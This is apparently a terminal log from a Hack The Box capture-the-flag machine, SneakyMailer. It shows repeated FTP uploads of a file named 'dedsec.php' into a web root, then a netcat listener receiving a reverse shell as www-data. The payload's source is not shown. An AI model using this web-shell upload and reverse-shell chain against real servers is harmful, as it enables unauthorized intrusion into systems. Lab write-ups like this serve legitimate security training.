 d-wxrw-rw-    2 1001     1001         4096 Jul 15 23:01 temp
drwxr-xr-x    8 0        0            4096 May 26 19:52 vendor
226 Directory send OK.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 May 26 19:52 css
drwxr-xr-x    2 0        0            4096 May 26 19:52 img
-rwxr-xr-x    1 0        0           13742 Jun 23 09:44 index.php
drwxr-xr-x    3 0        0            4096 May 26 19:52 js
drwxr-xr-x    2 0        0            4096 May 26 19:52 pypi
drwxr-xr-x    4 0        0            4096 May 26 19:52 scss
-rwxr-xr-x    1 0        0           26523 May 26 20:58 team.php
d-wxrw-rw-    2 1001     1001         4096 Jul 15 23:01 temp
drwxr-xr-x    8 0        0            4096 May 26 19:52 vendor
226 Directory send OK.
ftp> mput dedsec.php
mput dedsec.php?
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
77 bytes sent in 0.00 secs (1.0199 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 May 26 19:52 css
drwxr-xr-x    2 0        0            4096 May 26 19:52 img
-rwxr-xr-x    1 0        0           13742 Jun 23 09:44 index.php
drwxr-xr-x    3 0        0            4096 May 26 19:52 js
drwxr-xr-x    2 0        0            4096 May 26 19:52 pypi
drwxr-xr-x    4 0        0            4096 May 26 19:52 scss
-rwxr-xr-x    1 0        0           26523 May 26 20:58 team.php
d-wxrw-rw-    2 1001     1001         4096 Jul 15 23:01 temp
drwxr-xr-x    8 0        0            4096 May 26 19:52 vendor
226 Directory send OK.
ftp> mput dedsec.php
mput dedsec.php?
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
39 bytes sent in 0.00 secs (551.9701 kB/s)
ftp> mput dedsec.php
mput dedsec.php?
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 0.00 secs (71.7477 MB/s)
root@DEDSEC:~/Desktop/HTB/SneakyMailer# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:34190.
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
 23:45:30 up 45 min,  1 user,  load average: 0.15, 0.11, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
low      pts/0    10.10.14.41      23:39   26.00s  0.04s  0.04s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$